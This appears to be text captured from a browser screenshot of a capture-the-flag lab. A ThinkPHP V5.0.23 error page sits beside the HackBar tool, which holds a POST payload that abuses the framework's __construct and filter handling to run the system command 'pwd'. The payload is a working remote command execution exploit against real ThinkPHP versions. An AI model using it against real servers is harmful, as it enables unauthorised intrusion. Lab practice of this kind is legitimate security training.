 不安全 node.hackhub.get-shell.com:56935/index.php/?s=captcha
/var/www/public
页面错误！请稍后
再试～
ThinkPHP V5.0.23 { 十年磨一剑-
为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance Memory Application Security Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node.hackhub.get-shell.com:56935/index.php/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd